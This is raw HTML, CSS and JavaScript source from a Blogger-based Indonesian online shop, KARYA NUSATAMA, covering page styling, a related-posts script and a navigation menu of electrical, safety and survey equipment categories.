#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=be6d4d6a-77d5-4d87-a7f0-d88d899ece1c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=be6d4d6a-77d5-4d87-a7f0-d88d899ece1c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
